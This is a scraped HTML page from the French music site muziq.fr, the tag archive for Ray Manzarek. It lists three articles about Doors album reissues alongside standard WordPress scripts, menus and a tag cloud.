

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/tag/ray-manzarek/
body_size: 10676
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Ray Manzarek | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/tag/ray-manzarek/" />
 
 
<link rel="canonical" href="https://muziq.fr/tag/ray-manzarek/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Ray Manzarek Archives - Muziq" />
<meta property="og:url" content="https://muziq.fr/tag/ray-manzarek/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Ray Manzarek Archives - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '07ab5ad815'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '12461';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'L.A.+Woman%2C+en+studio+avec+les+Doors';
	window._wp_rp_post_tags = ['jim+morrison', 'john+densmore', 'marc+benno', 'ray+manzarek', 'robby+krieger', 'the+doors', 'bruce+botnick', 'nouveaut%C3%A9s', 'cd', 'dan', 'jerri', 'jim', 'morrison', 'studio', 'john', 'la', 'rai', 'le', 'marc', 'en', 'de', 'pa', 'delux'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive tag tag-ray-manzarek tag-1056 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Ray Manzarek</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-12461" class="post-12461 post type-post status-publish format-standard hentry category-nouveautes tag-bruce-botnick tag-jim-morrison tag-john-densmore tag-marc-benno tag-ray-manzarek tag-robby-krieger tag-the-doors">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/l-a-woman-studio-doors/" target="_self" title="L.A. Woman, en studio avec les Doors"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">05/12/2021</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://muziq.fr/l-a-woman-studio-doors/" target="_self" title="L.A. Woman, en studio avec les Doors">L.A. Woman, en studio avec les Doors</a></h1><div class="excerpt">“L.A. Woman” des Doors vient de ressortir en “50th Anniversary Deluxe Edition”  : l’album original en LP et en CD, plus deux autres CD de r...</div></div><div class="clear"></div></div>						
								
			</div>
							
								
			<div id="post-5757" class="post-5757 post type-post status-publish format-standard hentry category-classiq-rock category-rayon-muziq tag-jim-morisson tag-john-desmore tag-ray-manzarek tag-robby-krieger tag-the-doors">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/1967-doors-se-portent-bien/" target="_self" title="En 1967, les Doors se portent bien"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/" class="post_cat_tag category-bg-color-143">Classiq Rock</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">02/04/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-143" href="https://muziq.fr/1967-doors-se-portent-bien/" target="_self" title="En 1967, les Doors se portent bien">En 1967, les Doors se portent bien</a></h1><div class="excerpt">Début janvier, Muziq.fr vous avait annoncé la sortie de la “50th Anniversary Deluxe Edition” du premier album des Doors. Elle est désormais da...</div></div><div class="clear"></div></div><div class="clear-later"></div>						
								
			</div>
							
								
			<div id="post-5209" class="post-5209 post type-post status-publish format-standard hentry category-classiq-rock category-rayon-muziq tag-jim-morrison tag-john-densmore tag-ray-manzarek tag-robby-krieger tag-the-doors tag-the-doors-50th-anniversary-deluxe-edition">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://muziq.fr/the-doors-50-ans-dun-album-culte/" target="_self" title="&laquo;&nbsp;The Doors&nbsp;&raquo;, les 50 ans d&rsquo;un album culte"><img src="" /></a><div class="post-tags"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/" class="post_cat_tag category-bg-color-143">Classiq Rock</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">04/01/2017</div></div><br /><h1 class="post-title"><a class="category-hover-color-143" href="https://muziq.fr/the-doors-50-ans-dun-album-culte/" target="_self" title="&laquo;&nbsp;The Doors&nbsp;&raquo;, les 50 ans d&rsquo;un album culte">&laquo;&nbsp;The Doors&nbsp;&raquo;, les 50 ans d&rsquo;un album culte</a></h1><div class="excerpt">Ressortie en édition Deluxe du premier album culte des Doors à l&rsquo;occasion du 50ème anniversaire du groupe. Le quatuor de Los Angeles rallume ...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				    			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
